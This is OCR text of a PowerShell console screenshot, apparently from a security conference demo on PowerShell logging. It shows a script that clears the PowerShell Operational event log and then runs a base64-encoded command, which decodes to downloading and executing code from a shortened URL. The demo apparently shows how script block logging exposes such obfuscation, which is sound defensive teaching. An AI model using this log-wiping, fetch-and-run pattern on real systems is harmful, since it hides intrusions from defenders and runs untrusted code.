 Administrator: Windows PowerShell
PS Summit:\> dir
Directory: C:\Users\leeholm\documents\summit\na2015
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/17/2015 7:52 PM Amsi
d----- 4/21/2015 6:53 AM Backup
-a---- 4/20/2015 8:12 PM 267 ConstrainedPowerShell.psm1
-a---- 4/20/2015 10:19 PM 1562281 Defending the Defenders.pptx
-a---- 4/20/2015 9:05 PM 171 Invoke-EncodedCommand.ps1
-a---- 4/21/2015 6:55 AM 8342 LoggingDemos.ps1
-a---- 4/20/2015 9:18 PM 857 New-DocumentEncryptionCertificate.ps1
-a---- 4/17/2015 7:55 PM 13270 Presentation Notes.docx
-a---- 4/18/2015 1:39 PM 4997 PSSecurity.psm1
4/7/2015 4:06 PM 56957 Scripting Security and Protection Advances in
Windows 10.docx
PS Summit:\> cat .\Invoke-EncodedCommand.ps1
wevtutil cl Microsoft-Windows-PowerShell/Operational
start powershell -argumentList "-encodedCommand IABpAGUAeAAgACgAaQB3AHIAIABiAGkAdAAuAGwAeQAvAGUAMAB
NAHcAOQB3ACkAIAA="
PS Summit:\> ipmo .\PSSecurity.psm1
PS Summit:\> Enable-PSScriptBlockLogging
PS Summit:\> .\Invoke-EncodedCommand.ps1
PS Summit:\> Disable-PSScriptBlockLogging
PS Summit:\> Get-WInEvent -LogName Micros_
3.txt
.vbs
"
Ln 146 Col 15
120%
7:40 AM
4/21/2015